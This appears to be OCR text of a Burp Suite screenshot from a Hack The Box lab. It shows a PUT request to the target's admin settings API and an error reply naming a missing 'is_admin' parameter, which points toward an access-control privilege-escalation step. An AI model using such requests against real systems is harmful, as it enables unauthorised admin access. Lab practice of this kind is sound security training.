 Request
Pretty Raw \n Actions
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/2010010
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,ima
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Connection: close
9 Cookie: PHPSESSID=g3tgti43sgvggu1sgc2v2r7hcc
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 28
12
13 {
14 "email":"test@qq.com"
15 }
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 16 Apr 2024 13:48:56 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 59
10
11 {
"status":"danger",
"message":"Missing parameter: is_admin"
}